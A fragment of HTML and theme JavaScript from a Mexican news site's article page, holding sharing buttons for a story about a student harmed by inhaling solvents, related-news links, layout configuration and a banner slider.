href="https://pinterest.com/pin/create/button/?url=https://encorto.mx/menor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex/&amp;media=https://encorto.mx/wp-content/uploads/2023/09/Menor-de-edad-quedo-en-silla-de-ruedas-2.jpg&description=Menor+de+edad+qued%C3%B3+en+silla+de+ruedas+porque+inhal%C3%B3+solventes+en+sal%C3%B3n+de+clases+del+Edomex" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Menor+de+edad+qued%C3%B3+en+silla+de+ruedas+porque+inhal%C3%B3+solventes+en+sal%C3%B3n+de+clases+del+Edomex %0A%0A https://encorto.mx/menor-de-edad-quedo-en-silla-de-ruedas-porque-inhalo-solventes-en-salon-de-clases-del-edomex/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_117" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_119  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_flex_block_4 tdi_120 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_120" > <script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Noticias relacionadas","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "2";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3060";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1020";
tdBlocksArray.push(block_tdi_120);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Noticias relacionadas</span></h4></div><div id=tdi_120 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" class="td-image-wrap " title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-28_123130168.png?resize=696%2C464&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/deportes/" class="td-post-category">Deportes</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;">California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" class="td-image-wrap " title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/495574553_682355087752201_8786962084028522517_n.jpg?resize=696%2C519&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/espectaculos/" class="td-post-category">Espectáculos</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino">¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" class="td-image-wrap " title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-07_114436349.png?resize=696%2C464&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario">México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_121 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_121" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_124  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div id="metaslider-id-2151" style="width: 100%; margin: 0 auto;" class="ml-slider-3-100-1 metaslider metaslider-flex metaslider-2151 ml-slider ms-theme-default nav-hidden" role="region" aria-label="LateralBanner" data-height="500" data-width="500"><div id="metaslider_container_2151"><div id="metaslider_2151"><ul class='slides'><li style="display: block; width: 100%;" class="slide-2167 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2167 msDefaultImage lazyload" alt="" rel="" title="9" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/9.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2164 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2164 msDefaultImage lazyload" alt="" rel="" title="6" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/6-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-3837 ms-image " aria-roledescription="slide" data-date="2021-03-18 01:05:25"><img decoding="async" width="720" height="1280" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?fit=720%2C1280&amp;ssl=1" class="slider-2151 slide-3837 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2021-03-17 at 5.48.01 PM" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?resize=169%2C300&amp;ssl=1 169w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-17-at-5.48.01-PM.jpeg?resize=576%2C1024&amp;ssl=1 576w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 720px; --smush-placeholder-aspect-ratio: 720/1280;" /></li><li style="display: none; width: 100%;" class="slide-2161 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2161 msDefaultImage lazyload" alt="" rel="" title="2" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/2-1.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2165 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2165 msDefaultImage lazyload" alt="" rel="" title="7" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2906 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2906 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.44.51" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2908 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2908 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.40.24" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2649 ms-image " aria-roledescription="slide" data-date="2020-12-01 00:29:38"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2649 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-11-30 at 17.26.40" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-11-30-at-17.26.40.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2907 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2907 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.40.24 (1)" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2166 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2166 msDefaultImage lazyload" alt="" rel="" title="8" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/8.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li></ul></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_125 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_125" > <script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Lo m\u00e1s reciente","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 